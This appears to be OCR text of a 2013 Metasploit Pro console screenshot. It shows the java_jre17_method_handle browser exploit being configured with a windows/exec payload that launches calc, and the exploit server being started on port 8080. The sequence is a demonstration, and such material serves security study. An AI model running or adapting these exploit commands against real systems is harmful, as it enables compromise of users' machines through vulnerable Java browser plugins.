 Browse and run installed applications
Tue Mar 5, 5:15 PM
File View Exploits Auxiliary Payloads History Post-Exploit Console Database Plugins Help
Jobs Sessions Hosts Clients Services Vulns Notes Loots Creds Events console 1 console 2 console 3 console 4
http://metasploit.pro
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1055 exploits - 591 auxiliary - 175 post
+ -- --=[ 275 payloads - 28 encoders - 8 nops
=[ svn updated today (2013.03.05)
msf > use exploit/multi/browser/java_jre17_method_handle
msf exploit(java_jre17_method_handle) > set TARGET 1
TARGET => 1
msf exploit(java_jre17_method_handle) > set PAYLOAD windows/exec
PAYLOAD => windows/exec
msf exploit(java_jre17_method_handle) > set CMD calc
CMD => calc
msf exploit(java_jre17_method_handle) > exploit
[*] Exploit running as background job.
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP:
[*] Server started.
msf exploit(java_jre17_method_handle) >
Submit
1055 exploit 591 auxiliary 275 payload 175 post modules